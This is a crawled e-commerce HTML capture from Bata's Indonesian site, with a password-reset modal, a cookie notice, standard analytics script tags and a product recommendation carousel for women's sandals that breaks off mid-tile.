    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="c885e319c470035f583b9bea6938dda7" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="c885e319c470035f583b9bea6938dda7" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="c885e319c470035f583b9bea6938dda7" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 11004
content:
<div class="cc-recommended-slider" height="450">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Rekomendasi untuk kamu
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-slider__carousel cc-slider">
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5726142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5726142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5726142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5726142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0d6de2cc5183292b8eac12f4e8" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5726142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5726142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5726142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5726142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5726142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5726142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5726142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5726142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_5316033__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA531033142W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_5316033'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_5316033", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_5316033">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b958931d030fa176a24006b4ab" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2025_5316033" aria-label="Sandal Flat Wanita BRIYA">
        
        
        
